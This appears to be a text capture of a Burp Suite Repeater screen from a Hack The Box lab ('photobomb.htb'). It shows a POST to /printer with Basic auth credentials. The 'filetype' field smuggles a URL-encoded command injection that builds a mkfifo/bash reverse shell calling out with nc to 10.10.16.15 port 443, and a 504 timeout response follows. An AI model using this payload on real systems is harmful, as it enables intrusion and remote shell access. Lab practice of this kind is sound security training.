 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 199
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
png;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.10.16.15%2044
3%20%3E%2Ftmp%2Ff&dimensions=3000x2000
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 02 Nov 2022 05:35:10 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15